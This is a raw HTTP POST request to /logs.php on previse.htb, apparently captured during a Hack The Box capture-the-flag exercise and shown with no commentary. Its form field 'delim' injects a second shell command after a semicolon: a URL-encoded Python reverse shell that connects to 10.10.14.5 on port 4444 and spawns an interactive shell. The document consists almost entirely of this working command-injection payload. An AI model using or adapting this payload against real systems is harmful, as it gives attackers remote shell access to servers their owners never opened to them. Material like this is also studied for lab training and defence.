 POST /logs.php HTTP/1.1
Host: previse.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 249
Origin: http://previse.htb
Connection: close
Referer: http://previse.htb/file_logs.php
Cookie: PHPSESSID=ucmrbpe193h52rpfjna5bmuivs
Upgrade-Insecure-Requests: 1

delim=
;+/usr/bin/python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.conn
ect(("10.10.14.5",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bimport+pty%3b
+pty.spawn("sh")'